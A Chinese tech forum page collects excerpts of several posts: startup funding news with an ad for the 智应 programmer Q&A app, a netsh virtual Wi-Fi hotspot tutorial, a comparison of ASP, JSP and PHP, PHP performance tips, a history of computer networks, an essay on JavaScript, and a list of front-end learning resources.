近日Keep方面确认已获得来自腾讯的C+轮战略投资。Keep上线于2015年2月,自2月份上线至今已完成四轮融资,创始人是王宁。4月初,移动健身平台Keep更新了新版本3.0,目前用户量已突破5000万,月活用户近2000万。
说到产品,Keep是一款内容教学加社交模式的移动健身平台,4月初,移动健身平台Keep更新了新版本3.0,其中加入了跑步和电商两大功能,正式做起电商,由健身工具向运动平台转型。
其实目前市面上有很多运动健身类APP,但是每款产品都有其独特的发展方向,如:Keep、FitTime是以视频教学为代表切入到健身行业中;乐动力以个人健康数据切入;咕咚、悦跑圈以跑步社交为代表;全城热炼是属于O2O健身服务类。
而目前知识问答市场也有分答、知乎、智应、问啊等平台,秋色平分,而智应算是其中较为小众的一类:
相较其他平台,智应的不同之处在于,它是一个专注于IT技术问答的平台,它符合程序员的需求,可以为程序员提供实时一对一精确的高效问答服务。提供解答的专业用户是经过智应平台的筛选的,这些用户基本上都是具有丰富开发经验的,这为提问者提供了强有力的支持,同时,智应不打造网红平台,回答问题的专业用户一方面可以通过帮助别人解答问题赚取金币,另一方面他自身的知识又会得到提升,为答题者提供了另一个知识,经验,见解变现的渠道。不知道是否有公司会青睐智应,投上一笔呢?而对于用户来说,各花入各眼,选择一款适合于你的才是最重要的。可以关注:zhiyingme[查看全文]

最近看到一篇微信推送,写的很赞。 首先来看一张图
这是最近很红的AR游戏《Pokémon GO》图中的宠物皮卡丘凌驾在玩家脖子上说:“并不是你在收服我们,而是我们在收服你”
这揭示了现代人的一种通病:被社交工具SM了。
大家在网上上传自己的生活记录,期望别人在社交圈看到自己,每天都乐此不疲的玩手机。手机成为连接世界的城门
如果没开机就等于失联了
吃饭的时候先对着食物拍拍拍,
上传到社交圈
都在默默等人点赞
吃饭变得沉默不语
这一幕无力吐槽了
所以你中枪了吗?
网上的热点或鸡汤文
虽然我们会视如粪土
但好像不跟着一起看
就像被落下什么一样
既然被SM了,你得到些什么?
为什么不利于它好好赚钱?
作为一枚程序猿
拥有这丰富的知识
为什么不把知识变现?
在传播知识的同时
又能得到相应的报酬
最重要是
它不会SM你
智应APP
一个专注IT技术知识问答的平台
沟通方式多样
高效解答
知识变现
现在下载
还有惊喜!
[查看全文]
Netsh命令如何虚拟WIFI无线热点全教程
Netsh命令是操作系统自身提供的命令行脚本实用工具,它允许用户在本地或远程显示或修改当前正在运行的计算机的网络配置。为了存档、备份或配置其他服务器,Netsh也可以将配置脚本保存在文本文件中。在Windows 2000操作系统或以上版本的系统中,你可以利用内置的网络配置命令——Netsh,来在DOS环境下修改各种网络配置参数。
此后,微软不断对它进行改进,为它增加了一些新的命令集。例如,在Vista和Server 2008中增加了一套WLAN命令,以提供对802.11无线连接和安全设置的管理功能。现在,Win7和Server 2008 R2中又增加了另外的WLAN命令。Netsh命令不仅让你配置本地计算机,而且可以使你运用登录脚本配置多台计算机。
至于"netsh命令"如何使用,这里我就不一一介绍,.今天就只介绍如何用"netsh命令"虚拟WIFI热点,下面就图文并茂详细介绍各命令的调试:
一、首先以要用管理员身份调出"命令提示符"开始-所有程序-附件-右键点击"命令提示符"选用"以管理员身份运行

(1)打开"命令提示符"(有些小白或许还不明白,如果是管理员身份打开的"命令提示符"左上角会显示(管理员:命令提示符))直接输入下面的命令项:netsh wlan set hostednetwork mode=allow如上图
(2)"命令提示符"输入:netsh wlan set hostednetwork ssid=您想要的无线网络的名称 key=您想要设置的密码.记住key前有个空格
例如配置是:netsh wlan set hostednetwork ssid=jk key=12345678密码长度必须为8位或以上,如上图



(3)右点击桌面右下角的"网络"打开网络共享中心–>更改适配器设置,你会发现多了一个Microsoft Virtual wlan Miniport Adapter,这个就是我们刚才虚拟出来的无线网络适配器(图下).关闭此窗口,再打开(同样的方法)右击你的本地连接,也就是你连入网络的有线网卡.选择属性,点击共享,勾选“允许其他网络用户通过此计算机的Internet连接还连接”选项,在下拉菜单中选择刚才建立的虚拟网网络.确定。

(4)在命令提示符中继续输入:netsh wlan start hostednetwork 这一步是开启刚才虚拟的无线网络,这样你的Wifi手机就可以链接到你刚才建的虚拟Wifi网络了但麻烦也就麻烦在这儿,每次你开机要想使用虚拟WIFI热点都要输入这步的命令.
手机下载实图
到此为止这样一台虚拟的WIFI热点就做成了,只要是你的手机,还是第二台具有WIFI网的电脑都可以接入这个虚拟的WIFI热点。

最后要注意的是,并非所有的网卡都是支持软AP功能的,支持与否得要网卡驱动是否经微软微标认证,品牌机的话99%都可以,在命令提示符中输入:Netsh wlan show drivers
支持的承载网络 : 否 (不支持)不支持软AP(请更新网卡驱动,或用老驱动,一定要是经过微软微标认证的才行)
支持的承载网络 : 是 (支持)支持软AP
目前成功连接上了后但无法上网,有几种可能性,
A)电信最新款的猫(自己百度查下型号看是否带有限制路由功能.内部会限制接入IP/MAC地址台数)
B)网卡类型
C)无线网卡驱动,如果没有经过微软微标认证的话是开启动不了虚拟AP的,解决这个方案的办法很多,网上也很多,升级和用老驱动,万能驱动....
如果出现下面这种无法连接的,请看解决方案
报的是IP错误:你可以使用下面的方法共享Internet连接。
前提:有多台笔记本、其中有一个电脑可是实现Internet连接、当然台机是电脑也可以、前提是你给该电脑买一个外接无线网卡、
过程:
1、在可以实现连接的电脑、先将本地连接、和无限网络连接的共享设置先关掉、没用就不用、
具体实现:(以WIN7系统为例)点击网络--网络和共享中心--更改适配器设置--本地电脑--右键属性--在最上面会看到网络和共享--点击共享--将允许其他网络用户连接此计算机的.....钩去掉 --点击确定、
无线网络连接同上、
2、再次打开网络和共享中心、创建一个计算机对计算机的无限网络
具体实现:点击设置新的连接和网络--选择最下面的计算机对计算机的临时网络--下一步--在设置网络名的时候、下面的加密方式悬着WEP--输入一个5位数密码--进如下一个页面--下面会看到一个推荐设置--点击上面的那个共享internet连接--确定、
3、现在该设置其他的计算机了、
具体实现:点击右下角的无限网络连接--就会找到你刚刚建好的无限网络、点连接--输入密码连接成功--
实现以上过程、恭喜你就可以上网了
[查看全文]
目前,长沙网站建设中最常用的三种动态网页语言有ASP(Active Server Pages),JSP(JavaServer Pages),PHP (Hypertext Preprocessor)。
简 介 :
ASP全名Active Server Pages,是一个WEB服务器端的开发环境,利用它可以产生和执行动态的、互动的、高性能的WEB服务应用程序。ASP采用脚本语言VBScript(Java script)作为自己的开发语言。
PHP是一种跨平台的服务器端的嵌入式脚本语言。它大量地借用C,Java和Perl语言的语法, 并耦合PHP自己的特性,使WEB开发者能够快速地写出动态产生页面。它支持目前绝大多数数据库。还有一点,PHP是完全免费的,不用花钱,你可以从PHP官方站点(http: //www.php.net)自由下载。而且你可以不受限制地获得源码,甚至可以从中加进你自己需要的特色。
JSP是Sun公司推出的新一代网站开发语言,Sun公司借助自己在Java上的不凡造诣,将Java从Java应用程序和Java Applet之外,又有新的硕果,就是JSP,Java Server Page。JSP可以在Serverlet和JavaBean的支持下,完成功能强大的站点程序。
技术特点:
ASP:
1. 使用VBScript 、 JScript等简单易懂的脚本语言,结合HTML代码,即可快速地完成网站的应用程序。
2. 无须compile编译,容易编写,可在服务器端直接执行。
3. 使用普通的文本编辑器,如Windows的记事本,即可进行编辑设计。
4. 与浏览器无关(Browser Independence), 客户端只要使用可执行HTML码的浏览器,即可浏览Active Server Pages所设计的网页内容。Active ServerPages 所使用的脚本语言(VBScript 、 Jscript)均在WEB服务器端执行,客户端的浏览器不需要能够执行这些脚本语言。
PHP:
1•数据库连接
PHP可以编译成具有与许多数据库相连接的函数。PHP与MySQL是现在绝佳的群组合。你还可以自己编写外围的函数去间接存取数据库。通过这样的途径当你更换使用的数据库时,可以轻松地修改编码以适应这样的变化。PHPLIB就是最常用的可以提供一般事务需要的一系列基库。但PHP提供的数据库接口支持彼此不统一,比如对Oracle, MySQL,Sybase的接口,彼此都不一样。这也是PHP的一个弱点。
JSP:
1•将内容的产生和显示进行分离
使用JSP技术,Web页面开发人员可以使用HTML或者XML标识来设计和格式化最终页面。使用JSP标识或者小脚本来产生页面上的动态内容。产生内容的逻辑被封装在标识和JavaBeans群组件中,并且捆绑在小脚本中,所有的脚本在服务器端执行。如果核心逻辑被封装在标识和Beans中,那么其它人,如Web管理人员和页面设计者,能够编辑和使用JSP页面,而不影响内容的产生。在服务器端,JSP引擎解释JSP标识,产生所请求的内容(例如,通过存取JavaBeans群组件,使用JDBC技术存取数据库),并且将结果以HTML(或者XML)页面的形式发送回浏览器。这有助于作者保护自己的代码,而又保证任何基于HTML的Web浏览器的完全可用性。
应用范围
ASP是Microsoft开发的动态网页语言,也继承了微软产品的一贯传统,只能执行于微软的服务器产品,IIS(Internet Information Server) (windows NT)和PWS(Personal Web Server)(windows 98)上。Unix下也有ChiliSoft的组件来支持ASP,但是ASP本身的功能有限,必须通过ASP+COM的群组合来扩充,Unix下的COM实现起来非常困难。
PHP3可在Windows,Unix,Linux的Web服务器上正常执行,还支持IIS,Apache等一般的Web服务器,用户更换平台时,无需变换PHP3代码,可即拿即用。
JSP同PHP3类似,几乎可以执行于所有平台。如Win NT,Linux,Unix。在NT下IIS通过一个外加服务器,例如JRUN或者ServletExec,就能支持JSP。知名的Web服务器Apache已经能够支持JSP。由于Apache广泛应用在NT、Unix和Linux上,因此JSP有更广泛的执行平台。虽然现在NT操作系统占了很大的市场份额,但是在服务器方面Unix的优势仍然很大,而新崛起的Linux更是来势不小。从一个平台移植到另外一个平台,JSP和JavaBean甚至不用重新编译,因为Java字节码都是标准的与平台无关的。
[查看全文]
本帖最后由 wis 于 2013-2-11 13:50 编辑
之前从网上看到的一篇文章,觉得对PHP编程挺有用的。但文章中一些要求貌似一开始还是很难适应的,就转过来分享下交流下呗~
我的技术博客:http://wislab.net/ 欢迎交流
0、用单引号代替双引号来包含字符串,这样做会更快一些。因为PHP会在双引号包围的字符串中搜寻变量,单引号则不会,注意:只有echo能这么做,它是一种可以把多个字符串当作参数的“函数”(译注:PHP手册中说echo是语言结构,不是真正的函数,故把函数加上了双引号)。
1、如果能将类的方法定义成static,就尽量定义成static,它的速度会提升将近4倍。
2、$row[’id’] 的速度是$row[id]的7倍。
3、echo 比 print 快,并且使用echo的多重参数(译注:指用逗号而不是句点)代替字符串连接,比如echo $str1,$str2。
4、在执行for循环之前确定最大循环数,不要每循环一次都计算最大值,最好运用foreach代替。
5、注销那些不用的变量尤其是大数组,以便释放内存。
6、尽量避免使用__get,__set,__autoload。
7、require_once()代价昂贵。
8、include文件时尽量使用绝对路径,因为它避免了PHP去include_path里查找文件的速度,解析操作系统路径所需的时间会更少。
9、如果你想知道脚本开始执行(译注:即服务器端收到客户端请求)的时刻,使用$_SERVER['REQUEST_TIME']要好于time()。
10、函数代替正则表达式完成相同功能。
11、str_replace函数比preg_replace函数快,但strtr函数的效率是str_replace函数的4倍。
12、如果一个字符串替换函数,可接受数组或字符作为参数,并且参数长度不太长,那么可以考虑额外写一段替换代码,使得每次传递参数是一个字符,而不是只写一行代码接受数组作为查询和替换的参数。
13、使用选择分支语句(译注:即switch case)好于使用多个if,else if语句。
14、用@屏蔽错误消息的做法非常低效,极其低效。
15、打开apache的mod_deflate模块,可以提高网页的浏览速度。
16、数据库连接当使用完毕时应关掉,不要用长连接。
17、错误消息代价昂贵。
18、在方法中递增局部变量,速度是最快的。几乎与在函数中调用局部变量的速度相当。
19、递增一个全局变量要比递增一个局部变量慢20%。
20、递增一个对象属性(如:$this->prop++)要比递增一个局部变量慢30%。
21、递增一个未预定义的局部变量要比递增一个预定义的局部变量慢90%至100%。
22、仅定义一个局部变量而没在函数中调用它,同样会减慢速度(其程度相当于递增一个局部变量)。PHP大概会检查看是否存在全局变量。
23、方法调用看来与类中定义的方法的数量无关,因为我(在测试方法之前和之后都)添加了10个方法,但性能上没有变化。
24、派生类中的方法运行起来要快于在基类中定义的同样的方法。
25、调用带有一个参数的空函数,其花费的时间相当于执行7至8次的局部变量递增操作。类似的方法调用所花费的时间接近于15次的局部变量递增操作。
26、Apache解析一个PHP脚本的时间要比解析一个静态HTML页面慢20%至100%。尽量多用静态HTML页面,少用脚本。
27、除非脚本可以缓存,否则每次调用时都会重新编译一次。引入一套PHP缓存机制通常可以提升25%至100%的性能,以免除编译开销。
28、尽量做缓存,可使用memcached。memcached是一款高性能的内存对象缓存系统,可用来加速动态Web应用程序,减轻数据库负载。对运算码 (OP code)的缓存很有用,使得脚本不必为每个请求做重新编译。
29、当操作字符串并需要检验其长度是否满足某种要求时,你想当然地会使用strlen()函数。此函数执行起来相当快,因为它不做任何计算,只返回在zval 结构(C的内置数据结构,用于存储PHP变量)中存储的已知字符串长度。但是,由于strlen()是函数,多多少少会有些慢,因为函数调用会经过诸多步骤,如字母小写化(译注:指函数名小写化,PHP不区分函数名大小写)、哈希查找,会跟随被调用的函数一起执行。在某些情况下,你可以使用isset() 技巧加速执行你的代码。
(举例如下)
[mw_shl_code=php,true]if (strlen($foo) < 5) { echo “Foo is too short”$$ }[/mw_shl_code]
(与下面的技巧做比较)
[mw_shl_code=php,true]if (!isset($foo{5})) { echo “Foo is too short”$$ }[/mw_shl_code]
调用isset()恰巧比strlen()快,因为与后者不同的是,isset()作为一种语言结构,意味着它的执行不需要函数查找和字母小写化。也就是说,实际上在检验字符串长度的顶层代码中你没有花太多开销。
34、当执行变量$i的递增或递减时,$i++会比++$i慢一些。这种差异是PHP特有的,并不适用于其他语言,所以请不要修改你的C或Java代码并指望它们能立即变快,没用的。++$i更快是因为它只需要3条指令(opcodes),$i++则需要4条指令。后置递增实际上会产生一个临时变量,这个临时变量随后被递增。而前置递增直接在原值上递增。这是最优化处理的一种,正如Zend的PHP优化器所作的那样。牢记这个优化处理不失为一个好主意,因为并不是所有的指令优化器都会做同样的优化处理,并且存在大量没有装配指令优化器的互联网服务提供商(ISPs)和服务器。
35、并不是事必面向对象(OOP),面向对象往往开销很大,每个方法和对象调用都会消耗很多内存。
36、并非要用类实现所有的数据结构,数组也很有用。
37、不要把方法细分得过多,仔细想想你真正打算重用的是哪些代码?
38、当你需要时,你总能把代码分解成方法。
39、尽量采用大量的PHP内置函数。
40、如果在代码中存在大量耗时的函数,你可以考虑用C扩展的方式实现它们。
41、评估检验(profile)你的代码。检验器会告诉你,代码的哪些部分消耗了多少时间。Xdebug调试器包含了检验程序,评估检验总体上可以显示出代码的瓶颈。
42、mod_zip可作为Apache模块,用来即时压缩你的数据,并可让数据传输量降低80%。
43、在可以用file_get_contents替代file、fopen、feof、fgets等系列方法的情况下,尽量用file_get_contents,因为他的效率高得多!但是要注意file_get_contents在打开一个URL文件时候的PHP版本问题;
44、尽量的少进行文件操作,虽然PHP的文件操作效率也不低的;
45、优化Select SQL语句,在可能的情况下尽量少的进行Insert、Update操作(在update上,我被恶批过);
46、尽可能的使用PHP内部函数(但是我却为了找个PHP里面不存在的函数,浪费了本可以写出一个自定义函数的时间,经验问题啊!);
47、循环内部不要声明变量,尤其是大变量:对象(这好像不只是PHP里面要注意的问题吧?);
48、多维数组尽量不要循环嵌套赋值;
49、在可以用PHP内部字符串操作函数的情况下,不要用正则表达式;
50、foreach效率更高,尽量用foreach代替while和for循环;
51、用单引号替代双引号引用字符串;
52、“用i+=1代替i=i+1。符合c/c++的习惯,效率还高”;
53、对global变量,应该用完就unset()掉;
[查看全文]
本帖最后由 遥不可及 于 2012-11-21 09:02 编辑
1.很早之前的计算机网络
话说自从有了计算机,我们伟大的科学家叔叔就开始将计算机与数据通讯相结合了。好像是1951年吧(记得不是太清楚了(*^__^*) 嘻嘻……)美国麻省理工学院林肯实验室就开始为美国空军设计了一个名为SAGE的半自动化地面防空系统,于1963年建设完成,被认为是计算机和通讯技术的先驱。可以说是最早的计算机网络了。
2.现代互联网的发展
上世纪60年代中期就出现了大型主机。现代意义上的互联网是从1969年美国国防部高级研究计划局(话说这个名字很唬人噻。。。)建成的ARPAnet试验网开始的。当时还是以电话线作为主要通讯线路,有4个节点(关于节点以后会继续讲的。。。),两年之后建成了15个节点,之后ARPAnet的规模不断扩大,到了上世纪70年代后期的时候,节点已经超过了60个,主机100多台,范围已经跨越了美洲大陆,连接了东、西部很多大学和研究机构,而且通过卫星与夏威夷和欧洲地区的计算机进行通信。
在这里说一下ARPEnet。
它的主要特点有五个:
(1)资源共享;
(2)分散控制;
(3)分组交换;
(4)采用专用的主机服务器;
(5)分层的网络协议。
这些特点被认为是现代计算机的一般特点。
上世纪70年代中后期的时候是广域网的大发展时期。主要用于计算机之间的数据传输和信息共享为主,线路大多是租用的电话线路,很少铺设专用线路,传输速率在50Kb/s,其实这样的网速在当时已经很快了,这是第二代网络,以远程大规模通信为主要特点。
3.计算机网络的标准化
经过上世纪六七十年代的前期的发展,人们对组网的技术、方法和理论的研究也日趋成熟,为了促进网络的发展,各大计算机公司开始制定自己的网络技术标准。
IBM首先于1974年退出了自己的系统网络体系结构,(System Network Architecture. 简称SNA),为用户提供能够相互连通的成套通讯产品。
1977年,国际标准化组织(ISO)的TC97信息处理系统技术委员会 SC16分技术委员会开始着手制定开放式系统互联参考模型OSI/RM.作为国际标准。规定了可以互联的计算机系统之间的通信协议。
[查看全文]
很长时间以来,JavaScript在我眼里都是编程语言中的二等公民。早先,它经常是很多安全问题的发源地,就像是胶水一样,它能把HTML应用与样式粘到一块,可没有人拿它来正正规规地写程序;这样的情形太普遍了。而Java、Ruby、Python,这些才是真正能用来写程序的语言。
过去几年间,我对JavaScript的态度有了彻底的改变。JavaScript已经“长大成人”了。我敢保证很多JavaScript开发人员都不会认同我前面的说法,他们会说JavaScript一直都是一个十分强大、成熟、深得人心的语言。或许他们说得没错,事实上只要是一门完整的编程语言,就能拿来写程序,也包括BASIC这种滥东西。而一门语言真正有用,必须一方面自身具备很强的表达能力,另一方面还要有众多的库和开发工具。显然,JavaScript的表达能力早就没有问题了,即便是创建对象的方式有点不好让人接受,其实问题也不大。直到最近,一些极其重要的扭转局面的技术出现了:jQuery、JSON、Node.js和HTML5。或许JavaScript以前就是一门完善的语言了,但却是这些重要的相关技术(以及其他一些没有在这里提及的),让JavaScript成为了每一个开发人员都知道的语言。如果明年你要学一门新语言的话,那一定就是JavaScript。
潜力无限的Node.js说Node.js潜力无限的意思,就是它有可能引发Web开发的革命。Node.js是一个框架,用于构建高性能Web应用——即使是巨量的请求也能应对如流。虽然Node本身作为一个底层框架,能够用于构建任何应用,但它还是最适合构建Web服务器。它的异步事件驱动模式与传统的请求-响应模式相比,无疑更适合Web应用。
有两方面因素更让人看好Node。首先,Google在提升JavaScript性能方面掀起了一场革命。这句话的意思并不是说你随时随地都可以用上最好的JavaScript引擎(尽管这也是我们一个美好的期望)。但可以肯定的是,Google在其他竞争对手还没有上心的情况下,真的把JavaScript性能当成了一回事儿。如此一来,就把Mozilla、Apple、Microsoft、Opera,还有其他浏览器开发商逼到了性能竞赛的跑道上。结果导致我们现在使用的JavaScript引擎较之几年前快了不知道有多少倍,完全有能力运行复杂的大型Web应用。
其次,Node有着庞大的开发人员基础。不管大家在服务器端使用的是什么语言,但在客户端却鲜有不使用JavaScript的。有的人可能是“剪刀加浆糊”式的东拼西凑,有的人则可能用JavaScript做出了高超的Ajax应用,而有的人甚至实现了全功能的应用程序,像Twitter或Gmail。可不管怎么说,JavaScript开发人员的数量无疑是非常庞大的。而Doug Crockford等作者更是极力宣传所有人都应该把JavaScript当成一门严肃正经的编程语言来看待——尽管它还有不少缺点。
当时当下,编写Node应用相对还是个“粗”活儿,毕竟它只是一个底层库。想象一下单纯使用JavaScript写代码,对,就是这种感觉,Node当前还是一个beta版的格局,与Rails或Django这样成熟的Web开发框架还没法比。这种状况无疑会改变。一些轻量级的框架,比如Express,已经出现了;我坚信更多基于Node的全功能框架将继续不断涌现。
前面提到过一些几乎完全在浏览器中运行的高级Web应用。那些都已经不算什么新鲜事儿了,Gmail多大了?Google Maps贵庚了?不过,用JavaScript编写在浏览器中运行的应用的客户端无疑是越来越有吸引力了。HTML5则继续推高了人们对这一趋势的期许。
HTML5就是JavaScript我不知道已经说过多少次了,HTML5实际上并没有多少与HTML有关,它其实就是JavaScript。HTML本身有什么变化?不过一些新标签而已,况且哪个新标签都不难理解。HTML5的威力在于让你能用JavaScript来创建这些标签。假如没有后台代码通过Canvas来创建动画、游戏,或者通过它来实现一些数据的可视化,这个标签也没有大用处。从浏览器开始支持Canvas开始,我已经看到了Asteroids(行星游戏)的上百个实现,那都是开发人员为熟悉这个新特性所做的练习。有的比较粗糙一些,而有的则极其精美。这些完全都要归功于JavaScript。
由此可见,HTML5并不是以尖括号为特征的标签语言的一次大的改进,其实质是赋予了JavaScript更强大的能力。WebGL库(当前还羽翼未丰)支持在HTML5的画布中绘制实时的3D图形。HTML5的地理位置支持在浏览器中实现LBS(Location Based Service)应用——这都是手机的基本配置。而持久存储以及离线功能则为开发能与桌面应用媲美,但却在浏览器中运行的全功能应用奠定了基础。目前,就连增加多点触摸事件的实验性的库也已经出现了。凡此种种,无一不是实实在在的JavaScript特性。HTML5只是为这些高级功能的发挥提供了舞台。
退一步讲,不依赖于HTML5的浏览器端开发库也取得了长足的进步。长久以来,JavaScript一直都是在HTML中实现动态效果的不二之选。可两个问题迟迟得不到解决:一是浏览器兼容性问题,二是直接操作DOM太麻烦。jQuery让这两个问题霎那间消失得无影无踪,这个库已经成为现代基于浏览器的客户端开发的基本配置。不过,并非只有jQuery。Protovis、还有D3,都可以让你直接在浏览器中创建复杂的交互性数据可视化效果,有史以来第一次让浏览器成为了展示数据的一个重要媒介。
JavaScript与数据库,编译器与语言就连数据库里都开始广泛使用JavaScript了!当前如火如荼的NoSQL运动的三只领头羊:CouchDB、MongoDB和Riak,都是“文档数据库”。它们保存的不是表,而是文档。这几个数据库所谓的“文档”,其实就是JSON文档,而不是Word或Excel。(Riak除了JSON文档,还支持XML和纯文本。)JSON已经成为一种被广泛采用的数据交换格式(所有现代的编程语言几乎全都有解析JSON的库),不过请注意,JSON实际上不就是一种序列化JavaScript对象的格式嘛!因此,虽然你可以在任何语言中使用JSON,但在JavaScript开发中使用它则是再自然不过的事了。况且,JSON 这个格式成为一种跨语言的标准,而不是Python、Ruby或Java等语言的序列化格式,这个事实本身足以说明JavaScript将在更加广阔的舞台上大显身手。还不仅仅如此,上述三个数据库都内置了支持JavaScript查询的能力。未来几年,更多的人都将会惊讶地发现,JavaScript和JSON还会内置到其他应用程序中!
JavaScript时代的大幕才刚刚拉开。在今年的JSConf上,一个核心主题就是“JavaScript到JavaScript的编译器”,也被人们看成是未来的一个主要趋势。Google在“编译生成JavaScript代码”方面是首开先河者。据我所知,GWT(Google Web Toolkit)应该是通过编译(从Java代码)生成JavaScript代码的第一个框架。以前我对GWT并没有太重视,只是觉得它是一个致力于拯救那些Java程序员的框架,好让他们不必因为(学习)编写JavaScript而浪费时间。可是,GWT在编译过程中对JavaScript做了那么多的优化,简直是太神了。Closure就是一个“JavaScript到JavaScript的编译器”,能够实现同样级别的优化。Traceur,这是几个星期前才冒出来的一个框架,通过它能够试验JavaScript的新特性,换句话说,它可以把带有实验性语言特性的JavaScript代码编译成可以在所有现代平台中运行的JavaScript代码。
最后,我们也开始看到了当初Java大旗下JVM语言的蓬勃景象:很多语言都在致力于编译成JavaScript!其中有一些语言比较有意思,像Coffeescript和Kaffeine,它们在风格上酷似JavaScript,但更关注弥补JavaScript的一些不够完善的地方。是不是觉得JavaScript的对象模型特有意思,可怎么看怎么有点笨笨滴,有木有?是不是一想到基于原型创建一个实际的对象都需要反反复复地定义这定义那,就望而却步了,有木有?Coffeescript对此作了明显的改进。除了完善对象模型,Coffeescript 还添加了类似列表解析(list comprehensions)的新特性,去掉了大部分花括号。就像在Python中一样,要使用缩进来区分代码块。
未来的Web服务器、取之不尽的客户端库、HTML5、数据库,乃至基于JavaScript的语言——我现在一睁眼看到的就是JavaScript!假如你曾经对JavaScript敬而远之,今年可是该学习它了。没有任何理由,真的,再不学,恐怕你就没机会跟上时代了!原文地址:http://radar.oreilly.com/2011/06/time-to-learn-javascript.html 作者简介:Mike Loukides 李松峰(译)
[查看全文]
该贴已经同步到 血のばら的微博
简单的调用echarts的仪表盘插件,通过html与JavaScript做了个计算体脂率的网页,闲着无聊的可以去测一测看看身体情况哟。
【如果要简单的使用echarts的话还是可以勉强作为参考的2333
效果:
源码:【github】
[查看全文]
本帖最后由 绯色の胖子 于 2015-5-27 13:38 编辑
大概已经没人记得我了。。。
太久没在基宅发帖了【没错,不误正业的去学习奇怪的东西了!`4`
作为一个前端学习菜鸟,在经历了与前端学习漫长的磨合期后。。。
终于摸出了点门道_(:з」∠)_
因为本专业不是计算机【不好意思文科生。。。#17x,在兼顾自身专业的同时还要学前端。。。只能选了在线学习这种形式相对方便。。。也是走了很多弯路。。。
想来这里发一下自己觉得还不错的线上资源,也想和大家一起交流学习心得。。。
各位基宅大牛还请多多指教哦(*゜ロ゜)ノ
-----------------------------------------------------------我是萌萌的课程推荐分割线------------------------------------------------------------
1.《前端开发工程师》微专业:http://mooc.study.163.com/smartSpec/detail/12001.htm看下来课程介绍,基本上涵盖了基础知识、专业难点、实践项目几块内容,已经比较全面了。
`5`其中大部分课程是前端的基础知识,对一些毫无前端经验的想跨专业学习的,或者基础知识不够扎实的人来说是快速入门的好选择。
“产品前端架构”是很多人都注意到了一点,这个市面上一般前端培训都没有这块内容,而这个课程会结合网易各类产品的开发实践经验来讲,也算是课程亮点了吧。
授课团队,有三个都是网易杭州研究院里面title比较高的一线资深工程师,参与过各种网易系产品项目的研发,履历比较耀眼。还有一个是浙大计算机学院的翁恺老师,学习计算机的学生都知道翁恺老师的教学魅力,讲解上也很细致,是比较早就开始通过在线教育平台进行教学的老师,业界名声不小。授课团队是业界经验+教学名师的结合,像我这样学习前端找工作功利性比较强的比较合适。
缺点是,说不出来。。。`89`因为还没开课。。。只是报了名而已-。- {:43_8915:}2.百度前端技术学院:BAT的技术毋庸置疑,带着BAT光环的产品对我这种新人来说诱惑不要太大
!10~钦慕于BAT的名声和技术,被朋友怂恿一起去报了狼厂的百度前端技术学院,报名时主要看中很多百度产品的技术大咖亲自参与授课,想着就算是听听这些一线人员侃侃项目经验也不错,结果发现课程难度有点够呛。。。
常常讲着讲着就突然云里雾里了,又不好意思每次都去骚扰其他专业的学霸,学渣战战兢兢坚持学了半个月就缴械放弃了。。。
`35`3.慕课网:http://www.imooc.com/course/list?c=fe专攻计算机在线学习的平台,光是前端开发就有近百门课程,很多高手都在里面默默学习,可以任自己兴趣涉猎喜欢的内容。
而且,免费!!!免费!!!免费!!!(重要的事情说三遍)
`52`没有预算的同学们去关注吧!!!缺点是内容深度和广度还不够,作为基础知识的预习或是平时课余浏览比较好。
4.接下来的就是一些参考性的了
w3school: http://www.w3school.com.cn/
w3cplus :http://www.w3cplus.com/ 上面有许多优质案例,而且,中文!!
前端网址导航whycss :http://www.whycss.com/ 找不到方向的时候,就去这里吧,各种方向类型,应有尽有~
`91`Div.IO :http://div.io/node/javascript 里面有许多前端大牛潜伏
----------------------------------我是萌萌的正文结束分割线-------------------------------------------------
